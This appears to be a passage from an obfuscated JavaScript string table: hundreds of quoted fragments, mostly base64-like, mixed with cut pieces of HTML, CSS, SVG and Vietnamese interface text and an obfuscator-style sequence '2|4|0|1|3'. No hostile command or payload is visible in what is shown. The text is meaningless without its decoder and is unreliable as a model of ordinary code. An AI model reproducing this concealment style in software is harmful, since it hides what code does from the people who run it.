"h0Mw0uyizG", "905C114.34", "yflCv+wagH", "s89mAwVS4W", "n2CWN0PvNp", "jmFcEzcxjP", "OBwLuaIIud", "nH9sOOBQc6", "9IOrdrDJ/h", "APWUD4F6Fg", "     backg", "HAM/LGzAAQ", "RkKuyaGc1g", "A9YJ7WJlBv", "YF/WSQ6JeN", "YWME9Xb9Qe", "HbD1Pw8FRx", "Mz7puj07/S", "SAFowDWeTc", "GQ01UQP+R8", "CQD1Qr8kP6", "TrHth71MvE", "XW4z7x7Ww2", 'll="white"', "RJ7eJiBeoU", "GnnnAPqCdk", "APTmDIaerI", "zdx++l3z8f", "+g8n/GBfMD", "bGASLHHkDw", "1/v33eHmf4", "EMCAMCD+BD", "Y2hc/fuC/S", "A8NRacOzZn", "f6504uIfND", "NlogoUKBeI", "mHmBetuIh4", "IvPucpt597", "N40AUAAKbo", "esPLzxj1yg", "LY7NGOrVMS", "cGgcLgC+Gh", "xFE5pA5xlC", "IeV+TJ79zK", "erGBPAJnGl", "3/KZ2J48fa", "Q/+qjCsdYC", "EThFjEnQbg", "esk9XMxAPc", "j9LAccTs5u", "j+14WXu9Kt", "RnU0NHWdDD", "pX5OwxeJuq", "OWA0xG6zYB", "g3dANQL7CH", "XmAPiRnU28", "774xXWfeBf", "mDPXqGJOg+", "moF6gh+opx", "QAgAfzNu6J", "AuyirGRAJ5", "x4VBP2sSgX", "w39PBQMDzp", "Xmndf/8Nv/", "GQr0jgq92/", "7EdenfUga1", "kp23qXEFag", "HUq/sTNK9U", 'ass="alert', "MD4d6XwL3i", "omoN7DD9Rz", "I6JepUdW4p", "Vpt335jmz7", "RaBeyQjqJR", "eq8XDxehL9", "HAEAzX10Ew", ">Code</div", "vzoAQAwEN4", "PCcbfznTn9", "lv5gRuGeqG", "ULz4wSOEvl", "N43s8tv3qX", "ZAD1uguAes", "1dDot7mHaK", "cAAO4Q9So7", "V39TTwCmsp", "JsRc5sEWTK", "jtEva7B1ju", "QT+eJEz+AC", "qFcoAvVKRl", "6wBDkLUq+w", "oVh0W9YF7U", "gHkMOUC+kB", "uGrxX1+m8S", "IzqVUg7Vbx", "ZmUC/jB/W6", "G9XX/Q+s4f", "PsSFNjDxgj", "eUK81A6hXN", "K+cAdTrKgL", "+7V0EkTlkj", "2Q/UqxQC9T", "U3eOzBYPJF", "vuR51s+4Hh", "8bw0z5LUK9", "xu34WTu+KM", "x1OtgGF6SX", "2LoLIHDLHG", "awMYJ6u/6g", "iEMZb07haG", "6ETgNwxA4K", "/DoUS8T9wA", "YFfE8dQr4h", "cqFfZIeo1D", "2SAeoWLoF6", "VHvZpX5Owx", "F4uA9TrLgD", "C94B5WZlAv", "BAcxj4do3i", "z7xb9ifs3c", "26z5/GCL1b", "C9C+OQfWMe", "GZyJFelOYc", "iy+l4a5O63", "V3FmKgl1DX", "4x1CtiEHJm", "gnmYE6iGEU", "edPGPVefeW", "zIOmneHeti", "qDf5DsVhUS", "z/GN3Dw7zE", "9LNS+zKu+b", "BHbaS2e4Bw", "TxwAAADuWB", "iDqLXOH4R0", "tejOITeFS+", "Cu5hc6Eu/Z", "Ki3OS/qiXo", "  </g>\n   ", "48 75.74 5", "4B2iXjwv6n", "op6od3fHDq", "xDHUK2IQcm", "+/6tPovf6z", "f6dGNTbzQj", "Q75UB6uUzH", "PTzMQL1CBl", "JAPUKF+LmX", "HeuOeqNdwh", "njXoXp55xB", "px;\n    pa", "AIDT9cQ9UW", "Fc1KOoBAMz", "gAQ2tjkiRy", "oVgL2iIgaB", "J6MBQC9Rbo", "7wjcZuZVnl", "QvssLxD1BP", "JEjxSoV8gA", "iXr77SHqVc", "fw8T6Q9W72", "wZzo1z6BqV", "J7CqOwTpR4", "Y+auZ9U3T6", "1OseEPUm36", "vIhUM9SDNQ", "HgAA3Pfixw", "bezHUU+KQf", "UzcAwDgjLw", "Rb0k6kXnRb", "PNuc5F5d7n", "qhedFvaEHi", "J/xgXzAw4J", "mjiGekUMQs", "i+/YAwCYQN", "UW/yDothUS", "querySelec", "e/AEAeIioV", "ToGpX0fstn", "qAdDIVBvgR", "u9dfueeqDf", "gCAIO6JeoU", "Wu/EwT1sfp", "e5O8mCXKef", "wwn/TRcMDD", "TjEA9hBC6i", "7 75.74 0.", "byMCCE0SU+", "8HZxhQL6gH", "frkKQCN21c", "LpAvUKGIae", "N40ruLYFvo", "T2sAkA9UK/", "trang<br/>", "s5x86N+UkS", "bfoTgs6gXn", "537hU3AMAA", "aJeZYeo1zw", "getDate", "GF1gagn6jX", "G+BHq4ZQD2", "q/GEzuQTCk", "32/1uAvVE8", "ph98KlQTqF", "6M36Be597w", "     displ", "gsUUQOoihn", "l7zoKiXRL1", "IOTOAeuUMo", "PS/qJYdEvW", "/Lt9APVaTK", "SAWOCocFcL", "gYcM4M58Y5", "jiChq9RHQ1", "8McLnMEHmJ", "Qv+pPdbPhP", "DsOw3q5f2B", "FMa+BAX2sD", "ZK91lHee1L", "DlEvnhf1ug", "D0zm9HwLvG", "2Wd4h6ol7r", "xBEDwO4qgd", "NQT/KtBPWb", "e8iFQz2IA6", "vqnKYMLKvi", "1AvcAeEjOo", "QOR2juqV5v", "Uw1LpDGO76", "2wHhLztd6J", "AQD3zoMEAM", "GuyKIzCF74", "4URmWfaHsB", "H1QWiXnCHq", "YTQnmLhRQg", "dL2sceSu96", "nPjHLpGJV3", "5b9CXs3826", "HrNg6KeqBe", "4w6Dl4l6J+", "hThrnBRSkU", "lw1C7xI5XJ", "ElJdNkohoQ", "eNijqAcBr3", "IFOfyO8iRy", "5dn0Pr01QL", "lEQVS2bAJE", "odsMOEf9hx", "oDot6wXlRr", "UuNgCQN8UY", "y9jX+/fd4e", "UA9oF6rv1K", "gH1Wv0T927", "OPTIONS", "0MOaefIUf2", "4nHvxJc8z/", "Bexg/qdd8A", "TqZYOiHgC0", "INgSD2Pns+", "KPyYQcAAO4", "center;\n  ", "AA8mGXcE/X", "HerWYEnYlN", "l62aCoBwDn", "Nsp7l4UuOw", "TQ0dZ0MOhO", "IxAvUcGUE/", "O0S97gFRb/", "KeuCfqVd4h", "jGmQ4O7jl4", "mQVEviXrRe", "D1motAvQXU", "X9QL2uAqBe", "h+opxQB9TQ", "ADYyTruiXq", "o/93h4P+Y9", "UUmxhrXI78", "Rr7JD1GseE", "r1bvaHGK4t", "AwN483AEAw", "c+JMXPAnvd", "8RROaQOeAE", "xlwjvoPJ/x", "9qwDD/2HM0", "O7/wSzOqxh", "vu0d31iC84", "IE1NOMQL1H", "DqAfVaM4B6", "AKCVhzcAAD", "KkAkeNxwK4", "/Poa0oMAAC", "ay4C9RZQL5", "9q5t3Tz7xb", "y4E9RZQL+c", "NReBeguol8", "  backgrou", "KhX2SHqNQ+", "4+Cg13THQU", "XtQrXiDqiX", "DOxKWPyvNu", "Nf7993h5v/", "hHV9dHfEFB", "+rBx6wbWPw", "ainer * {\n", "xSvavKYcLI", "pxmBegihGe", "edwFQL7mHi", "DxgC1jO933", "gTtYR+L8sB", "MON+Pj/i1L", "OCzqBedPGP", "9b/Id+4BAA", "BPygDqdRcA", "HbJSxwAnIS", "z7zMAgCnJO", "8TZ+KCP+n9", "8GdXxwJn2n", "jIF92rsIIn", "zOAerK/I3C", "0Jmleqd1U5", "B1Ww6JeMC/", "qKcUAfU0I1", "+jd+XoYr3e", "pJ1It2iHrd", "yX/5n/98jZ", "Dv6PWd/Hru", "l68R2i3vDl", "7sVQD8hBCP", "3AMA4Gi84A", "yDqiXpX50W", "AQAAMCm+eA", "Qr3AR1Ksxg", "rNgj0hNE3/", "mlGoB5C6Jv", "6IVEPAKCeB", "B1FM+BOpZD", "ugH6rm+AKj", "OIvBpN7EAy", "ZOL0rxoihX", "oN5uRsCemc", "T/YD9dzhQL", "3AMAACAJew", "nB+4gc0/Ok", "D1ChfMuzXF", "ZwD1mouAeg", "VZJZHdYwot", "xSvZtiuBdr", "DMtZxxoalE", "cZgXro7eLH", "4o45FT4HIR", "2IQcmYVY6K", "H/h0Ln/tre", "UpGUC/JAPU", "fLWcCmvxgj", "MYWHL", "YE7plqhuE5", "WWhjuSUWOb", "T+pWBb5F1P", "IenfONy7N4", "UPiHqT71Ac", "un4vywGHAU", "kTUq5xvWCz", "G9TJ+UK9QB", "u51Bw9eojo", "F5rBlCvagb", "uAB5o1/Nof", "4+k3ejxp3g", "DwvSSIHKnA", "AVNiKe6Lew", "6LyoN/QAUW", "zdnMO/KfuZ", "RERV8i8JKE", "vXH0DyYijA", "fHqJexbyo1", "VDPgIPRkl0", "TiXqVHaJe1", "MAuCoPaQAA", "x4U9ZKoF+0", "prX03+k7o0", "hzYAADgRUe", "sDKDehk/qF", "jUC+ZFveSQ", "Uw6pbb5u6E", "2rsIInPIHG", "cQUYVQ9JMF", "ju/8EszqsY", "uW3uTtj4Fs", "Ax+DFHgCAL", "F4lgyGnqyB", "QUC2uDPVuF", "wCjLXXqc/K", "qCeZgTqIYR", "MON6O+5v2/", "jectBoundi", "CdQrZIB6zU", "YhUS+JetEO", "P/l2cyEXBF", "od3V+A1EvE", "IVqyz", "NwD1AntIzK", "z4T25Onr9W", "PUCe0jMoN5", "R1EsyQL3Ch", "hw/Rz/2N0D", "4HhJzjx/cI", "dRcjd/aY/m", "Uy8Q9AACA4", "tiDyJEuhMi", "Jfcw9XPvCv", "ygXvcXAPUS", "vxH9DAQCOq", "9AM9Vw/3Vv", "i2gXi4D1Os", "BepRCopxmB", "eHRz0FDkSI", "/81i8fEUNE", "150.74 75.", "6bo9O/0jiH", "eoBAAD3zic", "I5qZwYaALj", "9K4hh47hE/", "zcx7APVq/o", "ATV17z9J5j", "d4nxkN3W3/", "CNQDyH0drH", "oV1x/9g+/f", "hQMZA87pH9", "v35/1H4v+V", "L1FujhmgHU", "CzqBedFva4", "iYouIiC0io", "LwYHz7zeeT", "gCAiyvFPVG", "r7sAqJfcw8", "o13CHqJcMi", "TwcCAc2Y4N", "yjG9hKGJ70", "nqp6a/fFPc", "TGHYdxrUy/", "W6bwDqBfaQ", "GP/8/Yk1jR", "LvDgf/oN5b", "7WaYDNSW9u", "XAPUSe3iYg", "KILEHACNAy", "nNmCJyeo4u", "h63QNni3qZ", "6j+c8IN9wc", "InKSx0KIzC", "OcAAAAE/zv", "Od8BJ6+ERk", "4WCDqBTtEv", "HXFga97jih", "1T6WU3pJLm", "Av6nW/gKg3", "9qhmoJ/iBe", "PAJQS9J92h", "MO1EvqoWAE", "Apylc+du9e", "gNQ79ZKfg/", "4gxCbqNwEn", "mDbi8HHDzl", "vKhf1NGpjD", "mWHqNc8JOo", "Ju4BAEvyYg", "3u0PP1DPHQ", "YWRfBOFFjl", "noti-text", "mwFnMMiAM7", "I93+8MP1HO", "aYLQQQz1TP", "dcYPT9ouJ6", "APqNeaAdSr", "yyb8wjqt2T", "jPMu81Fd5h", "OHPyBpYmOb", "V37kHAACb5", "sYUSpBRX0r", "Aw/9hzNAvb", "CHaJe14Co1", "pydBsYY+jb", "gaNwWGMxj7", "OeNwyZDvbf", "eo1zwk6iVR", "cI8B5/QD9W", "AcPlAAA8AS", "gA9ZqLQL0F", "SCXtc", "ol7rHaJecV", "B0U9US88L+", "PNQVEvGhb1", "vM32HwMlHv", "75hj6Ewoh6", "GAqBegv0cM", "yZ2YyGd4nH", "J6SQaoV7jw", "eEjOot5MB6", "QD1CtcBPVq", "WPEQAArEfU", "g5Rr3lQ1Eu", "VQqCeZgTqP", "oR5ixVDPgI", "ainer .hid", "1YCgE6i3Qw", "/4AmXjnMHr", "/0P9aQ05oD", "roFb/1rcAw", "EUBA67EIKJ", "v1VwpTftM/", "k3x2QvOwb2", "PrSQN7n3VI", "dN38W6OGa4", "GUA9oF5rBl", "nu4mIF6gh+", "vsEPWah+b9", "tkuDe3hcY4", "wQFl+Jw7uY", "m6oUXiHoAA", "g8kWOP8C4w", "FgBsgKhX2S", "0alDc+Zzcv", "EiROa+0lN/", "K1CtkgHrNh", "/euTpw+sFT", "NS8eTjgcMY", "luM+TMeQkK", "qNfkB/WqjK", "DIkTcwHDQn", "AAAc5HcXfu", "PLzxL1MnEP", "9KiOol2SAe", "xxjq3TDc6d", "Pj22FpwE3a", "uAQAAvMuHI", "4.494 145.", "3ZAevpkv8v", "8H/Mev72LX", "i3odpHAXNK", "0FkDpkTTuC", "r5jMbQR828", "NxOoV8gA9Z", "91ndoeAehN", "3jhsOtRDPM", "ABgIfSHPdE", "phaXMVQb9q", "8BXbHK1bxP", "HDLHGOoV/U", "nVj+UEihzp", "EveZBUS+Je", "A/1EEuFgze", "uzi9gWAsHP", "ZuAcA8D4vR", "9Qb34AhlwA", "LGYF7ppphe", "4J4XPzoAwN", "+nsooEhBFJ", "qDf0AFFvmT", "8YhbE9HNhP", "gZQr7sAqJf", "KfdoJ6AT1s", "QCgjTctAOA", "9R4ZQD3lQ6", "5T6H4x6Wz+", "boIdrBlAPq", "rO64gan7Rc", "2|4|0|1|3", "/oN5bf2Po1", "QocxDLloNj", "/+YeUM8dDt", "JAvcIF825N", "PbJ5ENHhAv", "jXui3n57XD", "RD0AAIBz+M", "bv5jPMu81F", "980P6g2Hg3", "UCe0jMoN5O", "Lc//EA9dzh", "WSAet0FoF5", "DDmjh/6gXi", "D1Jt+hOCzq", "D6gX2oBgYc", "tyYmc8h+2H", "fewMoN6GT+", "/BLO7umFkf", "DnpMSJHpwg", "o13OHqBcOi", "cEnUu3N+Z1", "QL3mQlBvAf", "7QNSbfIfis", "od7sYBnp3C", "HRL3Hzot7A", "d2CHqdQ+Ie", "F9WAoBOot0", '  id="traf', "45HAz1svfB", "qnKevHH8sZ", "g6IeAMA1eC", "+c6c/qihuc", "oN6EHjpDgX", "KO0S96gFR7", "uHi7KsmJnP", "e/L0tdrwBX", "IuhXgNjIom", "ll/g6Dl4l6", "zM12Jb1MOG", "DVxwZ8U3/W", "y//Hz7HAgA", "Jx5HV7+qBB", "O2PgWx2YM9", "KkaPEYQF8u", "8AAMZ4mAUA", "UjUO+RAdRT", "cAwAAODcfC", "Ubpian6eCQ", "fdwMQP1BD9", "70QOXWMEDn", "wYGR+AUMSZ", "EAPA8PXQAA", "CoF6C/RwzQ", "c25RnVGDp3", "rrow", "HCgddwT9Q7", "8438 3.229", "f+VRlXOsBY", "L/rMvbM868", "SqG9wD6pmM", "hBc5UoFD43", "vespttNcLa", "i3vDyo0e9T", "//Ub7sXzOw", "rw0H84A9TL", "IDdxT9RrPi", "xT1AIBn5QE", "Fm9ABl4wLa", "doh63QOi3u", "1RL3WO0S94", "94iIiM6TTZ", "B/UKRaBeyf", "Vui lòng t", "KRLfzEjcM9", "RvQTqFTJAv", "kREBwrUK2S", "9AABm8RAIA", "AFAsGfdEPQ", "b+rB+4+szq", "3F4OCZ1zvv", "Qr1AE6pWMk", "flBv6AagXm", "qs7RL3hy0W", "tton-dr-lo", "cA9ZoLgXpA", "v+mf6h9jer", "Bp1XFP1Ivv", "gEAwPZ4SQc", "oamwD2ielk", "ZfjUXoXfk+", "6BZ8sET1Vo", "g/EP/46HeK", "WQuwYGTuCI", "hvMFf+2l/0", "5aLehB2CQV", "Q9US91jtEv", "AjfFyAsBui", "sMn+HwctEv", "vZf/g6Hel8", "qZYOiHgDAL", "fDoDE4jNHY", "BnOjXPoGpV", "6JeNijqAQD", "01C145.755", "BeiUjqJdkg", "gacM8O5cQ5", "ldNTOaQvbD", "EnywAABgM0", "mDe9j8EDvv", "rLgD1gntYm", "Fvlwfufe8F", "pCBlCvqwio", "+KeukpUS8T", "Nr4R/azaUC", "z7tNGcJzYu", "7xKPeye+5H", "Yu51Bw9eoj", "N3GF1gagn6", "E/cAAIA98k", "0iBiFnVjEm", "DAOTOcG+fQ", "eIOpNvMPFA", "gnjscqJfQg", "5US85JOplg", "p6oF54X9YY", "AQjcU/Ua7x", "h5yphwoGXK", "pi/code/", "n2BWhzUMzW", "DqnRlAPTkD", "AB89C7uiXp", "PCoeBIr4kP", "IDzpjD2JSi", "esRh02PkId", "IAAFicqFfZ", "zAvUQQmgts", "tW4Vw1DrDm", "6gnZzDkdBX", "h8+ed/8Pf7", "dF7UG3qAqD", "MKWf6sk/c2", "LQDAACwIF+", "IB6zUWg3gL", "9SgFQz2oC6", "h6ol7rHaJe", "R/dzj4P2Z9", "ZFEF7kSAUO", "+ByOGN40ru", "J+oBAPCc3v", "gHpVM1BP8A", "4u1PsSuEdE", "T+ol8noCJz", "ACbtteol4l", "infAjUsxiA", "X+gv/M4fPy", "JHosgMofsx", "PinpJ1IvOi", "ACobxiGOyu", "u3WM0LvTRq", "csdAJyc79K", "o7eLHhRBql", "4TttS7Ba1L", "QL8kA9QoXQ", "Kh0S9bFDUA", "cXRB8mUK+Q", "ZXxDk8DtqQ", "s7DkgeAyVD", "LbJkethjqd", "/825XQfy8+", "vygjqJRmgX", "PaffWF71oG", "4wKHkwes7z", "Gve0DUm3yH", "Dtm0MgkWOv", "e5OsiDXaWC", "NQP1BD9QTy", "U9QAArsNDE", "P8Y3cPDvMT", "JyAPojFqKJ", "07us4d4nxk", "ADQAAPJV13", "YFR9Z9QgOr", "MPowCAACHs", "SuEdERCXZK", "OwBQDNRr7J", "6mWDoh4Ae/", "O4/wSyuGob", "8gA9ZoLQb0", "Uy2c0hj5q5", "MKBeUA+GQq", "9SJoHFm9AB", "6SQaoV7gI6", "q9/Ac08RXx", "EHvmsZ2xZh", 'or="middle', "mMULgNJ1D4", "WQ4x3Ivlbb", "0PzkFfm0Dt", "Z/NPbKvAY6", "wIKJeZYeo1", "uX9AQeU5Xf", "TLBkU9AABm", "P2n2B2VzeM", "0C9XAao110", "3j1H0S9nkO", "8hOGpn5XKd", "L2zGxGw7vE", "88p/UwM1JP", "KBsKQCB7He", "1HN9AVAvqY", "95kFRL4l60", "02fEHc3r1A", "Ynxy9d1/h+", "UTEsMFwOae", "fxg3qFIlCv", "wxmgXt4fcE", "gNOR+g2A85", "3eOzBYPJFj", "x3ltS9tzxp", "RT9Rrmhf1q", "NQD3BD9RTi", "wUJIYTQcGl", "ol/ODekM3A", "yhgE9Fw93F", "LYPLoczhie", "YghEP2BUfk", "Xz2gMfdTM+", "UywZFPQCA5", "gsYPOd4BJ6", "1APV4J6esj", "NAABU+Io6A", "OxSHRb3gvK", "uQjUW0C9XA", "99do2714a6", "eDIef0M+TI", "MOBM7mFz8S", "a+0lN/yqGY", "4nDu5hU5Sv", "AAAM/hwxYA", "qJccEvWyQV", "oJ7VANQ7M4", "S6l3EesyZd", "1303u4ZjiC", "ej4cvAADY0", "GKAX3EPFkH", "z8/RwgSPCA", "FvVKvnMPAA", "RIWe5zZAz5", "/JAPUKF0G9", "jUXAfUOoJ7", "JefIeo1zQg", "XAT1agyg3i", "EP/qowrHWA", 'le="mask-t', "ROoV8gA9Zq", "Uy/lBvaEbg", "HqdQ1sOepl", "Z/0fstnYnv", "y63mXcP62E", "go-dr-size", "rmbgccMqO6", "UHFQ1LvADs", "3a4+Y+iXut", "BAAAg3Di9L", "ng-top: ca", "IYRQiKpwD6", "3cE/X2mX8R", "zTgLO8P4U7", "Qo3dzL2o96", "ABnEvX220P", "wf1Bu6AagX", "qt8Y7D/B7D", "3YrD3kDUy3", "6h6hXHBb1g", "OWK74k8QOa", '/2000/svg"', "rHjnqZuAcA", "LYaB3pzCc6", "isKgXnBf1u", "HALAdXswAY", "7XeiYN72Pw", "f6vwsZyjK0", "veSQqJcNin", "+olh0S9bFD", "Sityg0sM8X", "pTf9E/1jzE", "t03APUCe0g", "d/HHmD0pU1", "ai+EPQ+CHH", "G6zYBz1C9M", "bzQjYM7MZD", "6yGRb2NO0S", "80hXcOhwMC", "6skZQD3lQ6", "fU2M17xSvW", "g/1999/xli", "62BTlq07fL", "YhchxwOGOE", "w7yoVzUo6g", "vicHOOoV4R", "B5CCPnEAoY", "B+rJGUA95U", "PCACAMCd6o", "OiXnBe1Ot+", "JHTjm0yhwk", "K7g/vE1ruU", "9Qr1II1NOM", "AQDmt", "TPgTqWQxAv", "RdA4snryH3", "4B6sh+o5w4", "JG9/i2IyhX", "3Dq9wnUayq", "/YD9WQ/UK9", "dr-size)) ", "8TIEjxnjI3", "Yk6D6mrf/B", "UQmUPm5ETk", "QD1Qr8kP6l", "R/NKWw8nZT", "53gFnag8NR", "NQDyGEPsWi", "wC+Ypund6W", "9F791//8//", "b476XT3wAL", "YOiHgBLPiA", "AAgIeIenfO", "DDNQOoB9Rr", "pTz6OM5pZ+", "vnbt3nT2OE", "Sjr3SkMJb2", "ol42KOoBcE", "Hee1L27MGn", "agXqCH6inF", "Qb0kA9QrXM", "oXEVd0Hslj", "E7MvL83L7N", "tfvh9EJUF6", "HP/xeiYhiB", "ZFvY07RL3u", "APV4tz/8QD", "HH00MGQr0j", "Iy8PADyNqF", "GM+ZTgROxS", "zot7AACwLC", "IRQz0cB+lD", "mUP2wl7vSn", "PWCHaJe18C", "heE7xF4PJP", "/gTcneInEV", "8C4wFejAWh", "dhHbQiCd2J", "hJHgshMofs", "mODfOoXt/0", "S+YF/WSQ6J", "xLOoF86Jec", "AqBecg8XM1", "XAxo4pUDTk", "IB6t1bye3C", "s2Dop6oF54", "ADAO2/jnqj", "AA2IotRL1n", "KGIae5CNRb", "e65FzlpLKu", "Dw7zE3u0MG", "kUMQs6sYkz", "9qUNQDAIBz", "0/7LEG9ovE", "BfQAACAASU", "OhMO9icBzU", "mKSAAAWImo", "f6AqAe7/aH", "xHLVOfWyFu", "7DeeDzyGnw", "UVNzhtv5i4", "WSQ6JeNijq", "fPs/7CtQrZ", "B1Ww6Lexh2", "scm4YC4C6h", "AgAAp/Bo1M", "3mxhGNfEQh", "LHH2Bc4HDy", "RbQL1cBqjX", "8fpp/7H6N7", "PkdIxC5PQc", "BvgR6ufqAe", "ALm/jnqgHA", "sSN+FUQfoU", "MO8i3uiXjI", "MY70AO4RER", "6ZkxORkzCF", "Wnf6d3DPHv", "N72BTlKx+7", "lkIeRI56UP", "cAHw1MDgCp", "qomXEyGEgt", "d6eALeL7bK", "qYnf9LJzeF", "EA9W6t5Pfg", "Hv4B0aDoh6", "qJfzg3pDNw", "5+sBacYPHH", "jQ73+hdlHy", "AAAFT44AgA", "PWqZqCe4Af", "AAtugoUe/V", "sH5HUS9TNw", "IaS4C9RZQL", "PQGKxiTCSP", "W9zvvOyQ74", "XrZoKgHAPC", "h6jUPiXpJ1", "4mJfYu51Bw", "3wDUC+whCQ", "BxdJE3AYnz", "sAviK7TU0l", "7sAqJfcw8U", "Dot6NHaJe9", "/0wUHbmwfM", "sLgHqJPTzM", "wMwL1iv6k9", "3tuMkw79qz", "BvYwf1CsUg", "B8+83nk3vY", "5TJAve4CUC", "Y6hXxCDkzC", "yobmWeLwrG", "t5LfgzNs3s", "vGOLfiUG93", "OWcGUK+cAd", "9GztEve4BU", "FAL1Fujhmg", "TxDAqgoYwP", "QrzUDqFc1A", "O5G3A8JEON", "eLVw079YYQ", "C9WR/R+A2M", "FQL7mHixmo", "wRuM/Mqz2n", "sq2NTE4Z4o", "uTLv3FjMA9", "eHV6VfaK0c", "/1ImgcWb0A", "hYIOoFO0S9", "nn/sfoHh7m", "ua2F0/C6d3", "cXAgCwO6Je", "DqNdcBNQ7g", "QTykC6mlGo", "fuiXoX2GF5", "Ez5FSKGHI0", "tGUC9qhmoJ", "qDe8XNRb5g", "uVw44HaHbD", "Kmt6mFPsZ3", "c7NnyB06vH", "gAAsIotRL0", " <use xlin", "mXpGoF8+Le", "WhR+qCwcyB", "d7jvSamDTU", "lD+ZEvXtXm", "yP/viH1784", "wY5tm8YC7W", "YMRwb481NN", "sm1NDM6ZIo", "YPLoczhie9", "/Pnn6wFpxg", "wD3xZsmAPD", "Dv1kp+D84w", "h6jXfUDUm7", "DgRUe/O+ZN", "lUS/aIep1D", "z3YmkslUMV", "ORBRk0C9Qg", "oUVVgntAPY", "DyQPW95wDj", "Tu+KMWKoV/", "mOIKGr1EJ8", "A6gnZwD1mg", "fozoamrpOB", "od7Z/SA6gX", "QAAADQbBn3", "JvAvUKGaBe", "HCaM7HtZeL", "Bep8/74J7R", "/YcT/psuGB", "Nf0x8YxsYa", "hLfcyhf6Hg", "nhé, định ", "AFAACTiXqV", "op6oF54X9Y", "UfeDzHUWzb", "RqDeIwOop3", "binoDi0S9J", "IiD5JNi0iu", "5Mx5CQruYX", "H3u0Yhd7tO", "D/BLPz1DCk", "r+bQL3p4i8", "3/NPhnOTeI", "Dol62aCoBw", "A4snryH3jA", "\n        <", "BgzYF6U5h8", "Ies2Dop6od", "7hEREZ0jGy", "wBF8YAeAi/", "KinGYF6CK0", "ol6yaCotzk", "3WA2LesG8q", "drJb8HZxhQ", "S8bFPUAYB5", "bIyg3q4/aH", "zs0941MZlD", "BqBeYA+JGd", "Me+Ce/R0WQ", "yk3/KYyKIe", "EC9QoZoF5z", "3L37Aj1siv", "SxhgrQvBeN", "pfyruAQAH5", "ANgxL3MAcD", "DggES9yg5R", "X9ZJDol42K", "BAADsjw9yA", "cNQL3AHpIA", "Y5U4NA4XAB", "69ydd+osZg", "Uq6f2Wz8T2", "S+AeERGwR5", "wZQT/YnDDn", "Q0D9PBnk7r", "CvyQ/qVRlB", "ekgHqFS6Ce", "JepUdJwt6T", "{\n    --tr", "LwIkcqcGgc", "JI/uaeE7zx", "QkK7GFjBPV", "8T9U7aoeKg", "jcg2BIPY+e", "2A85RvzAN/", "fGJxAAAAAP", "zRCg9QC915", "O0S96gFR72", "sBqHdrJb8H", "56UZAODJRL", "OzZnPycH/M", "OIZ6RQxCzq", "h13u3syP4Z", "Colw2KegBw", "zMoF7GD+p1", "Ggw59RHQ+c", "4BH7gWpnxV", "XAlhE", "TLBkU9AB6N", "TfrAvGBhwz", "rder-radiu", "e0ANEvYl3u", "Fi8XQggZ1Q", "cVjUC86Let", "9E/u4fZh/V", "oF53AVAvuY", "e+puYC++Ae", "z1O/qgQeY5", "V2fSzBHIIQ", "6oN3GH1QWi", "r/WgqHeBHZ", "OwAPsiyAyh", "03p4BPz2Lw", "cTqFfIAPWa", "eoE9JGZQby", "/qqjxz+YAR", "2aYlDv5X8T", "I/tu7Uph4o", "DlGve0DUm3", "94eWi3jp3E", "OfMnzrJ9xP", "1CVQr5BhyG", "vIO4BAAA8j", " 700 !impo", "oUYQWulAG3", "d8Y/hXqyZN", "+7elNil4qq", "PclcI+IiGh", "nQL0vgXtER", "furhdSToXi", "O4R0R3kQUa", "gPU95wCjLX", "399 3.3798", "iLNbtqw70Q", "LFA1Lve8d2", "cg9XP/Ou7G", "t77Lvp769e", "w84oCy/Ewf", "Syx3ZlYKEw", "2 75.89L47", "qf/8gvMKRv", "jX/QBRT9S7", "boPiHqTd1g", "Dq1XaIes1D", "Eeu411b6ho", "JPdw9TPkyH", "SRfQMDL3Kk", "Vs+osxYqhX", "Qr8EP1DMZg", "5Qs4cxiCJn", "gHrdBaBecA", "Dgk6r2IetG", "6w9a3/lD//", "nWz7geEvMn", "Z3oRTLcmJn", "Utt83dCRvf", "logo: calc", "C9D4JQxPAm", "+DMwyoF9SD", "pDOQiCHB/b", "OHSMuTVx23", "ehPvcLFA1L", "G78Sx+w7V0", "eoUMUK+5EN", "Tju2yRwmjO", "OdNH86UNh8", "u6JevG8qDf", "Kg38Q4Xh0W", '58_28" tra', "oV/UnxXS+C", "0r8T0MhoF6", "4N86ha1TSp", "p/7H6N7eJi", "iGencIw5Pm", "4BwAA8Hw+e", "xP3RL0iUQ8", "kA9QoXzLs1", "vQYE9bIyg3", "8oF73DUA9U", "VGg95uO7z6", "2sT1MtnNIY", "/8+U+MrgAA", "QiG1H3zfE7", "NOtickcsh+", "sYamckdNgu", "FjE86d0JYJ", "3pDDxD1Jt7", "+Ce/Q0PfIL", "FFj6pk+HHD", "X8HUS9eV/0", "7EhTYw8YI6", "CtkNAQ/asB", "suAOol93Ax", "A+ol93DNAO", "JC/6k+K7Xx", "OzBYPJFjj/", "LcmJnPIfth", "K8O9EDlADk", "  <svg cla", "HUSzJAvW8C", "oBAMzhAQgA", "APqwBQD9Rr", "ehk/qFcoAv", "8zqNeJu4BA", "+7dy7Hre3h", "n-dr-paddi", "pDDxD1Jt7h", "gDqyf6OwG1", "0R0JXkg0aU", "uIegAAwJW9", "b1CEahXMoJ", "uAesk9XMxA", "vai9CRyEqY", "d6h0OhnoUD", "Ad+eQCAADg", "T0jlMa6q1z", "ZMhZbjPkzH", "QcPXqI6Gpq", "jOd9hiaavv", "YQF8u9hO5c", "/EA9dzhQL6", "64+FC0etBp", "wT1sfrj2vA", "WYI+IqF6gX", "4AcqhnodDM", "/y/Ff8G3EP", "ByZhVjopbY", "y1lH8UtbDi", "Wah0S9JOpF", "UP2wonImQB", "b1Mn5Qr1AE", "k15Tjb+cqY", "Fvf32EPU65", "EjSOrJ/+BB", "L2Jd7g4LOr", "DIVAvQV6uG", "qNQ+KeqLe3", "OFo3hns2i/", "sV3iHrJIVE", "gnc8hezKGq", "lMx4I9dYZ/", "tgnr5jMbQR", "fdEPQAAgGK", "1hm4A6gX2k", "l6lR2iXvOg", "ToLqNwb7Tz", "CbS8GB8+83", "I6HEC9QoZo", "jpGNgXQmQO", "jHE6zPz4dl", "KnPidPWt/1", "hZhBcSqFfI", "JXeIes2HRT", "m4BwAAbIUP", "ADAIBBWdwT", "xQNQLdoh6X", "1cNO/WGEC9", "fVgKATqLdD", "fniJyljFAj", "hoYKcVQr+b", "1d5HQ5EjLY", "v8A9oF5yD9", "dzLudfuZdU", "1GvNAOpVzU", "3y/oDd9xpS", "AALg/Hl4BA", "UG/oBqBeYA", "5qCVQxDgTO", "HkLvEy8UQg", "x1Kv7EzSvV", "LxEu/E5t18", "ho6joZdCY2", "jXXAjqLaBe", 